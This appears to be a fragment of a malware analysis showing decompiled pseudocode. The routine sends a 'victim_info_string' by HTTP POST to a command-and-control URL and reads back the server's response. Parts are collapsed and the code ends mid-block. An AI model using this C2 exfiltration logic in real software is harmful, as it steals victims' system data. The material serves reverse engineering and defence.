 if ( victim_info_string )
dwOptionalLength = lstrlenA(victim_info_string);
if ( !InternetCrackUrlA(C2_url, 0, 0, &UrlComponents) )
return 0;
if...
if...
hInternet = w_InternetOpenA(*szObjectName);
if...
nPort = UrlComponents.nPort;
dwFlags = -2079850240;
if...
hConnect = InternetConnectA(hInternet, szServerName, nPort, 0, 0, 3u, 0, 0);
if ( !hConnect )
return 0;
hRequest = HttpOpenRequestA(hConnect, "POST", szObjectName, 0, 0, &off_10007048, dwFlags, 0);
if ( hRequest )
{
if...
v10 = HttpSendRequestA(hRequest, szHeaders, dwHeadersLength, victim_info_string, dwOptionalLength);
v15 = 0;
if ( v10 )
{
v9 = 4;
HttpQueryInfoA(hRequest, 0x20000013u, &v15, &v9, 0);
if ( v15 == 200 )
{
if ( C2_response )
{
if ( InternetReadFile(hRequest, C2_response, C2_response_len - 1, lpdwNumberOfBytesRead)
&& *lpdwNumberOfBytesRead )
{
*(C2_response + *lpdwNumberOfBytesRead) = 0;
}